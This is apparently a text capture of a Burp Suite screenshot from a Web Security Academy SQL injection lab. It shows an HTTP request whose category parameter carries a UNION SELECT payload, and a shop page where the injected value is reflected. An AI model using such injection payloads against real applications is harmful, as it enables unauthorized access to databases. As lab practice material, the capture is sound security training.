 Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'a'-- HTTP/2
2 Host: 0a9600cf04b637b3803203a4008a007e.web-security-academy.net
3 Cookie: session=yUpmPDObmTmEpybylmlySZUcgZMMY6lz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9600cf04b637b3803203a4008a007e.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'a'--
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts Toys & Games
Conversation Controlling Lemon View details
High-End Gift Wrapping View details
Couple's Umbrella View details
Snow Delivered To Your Door View details
a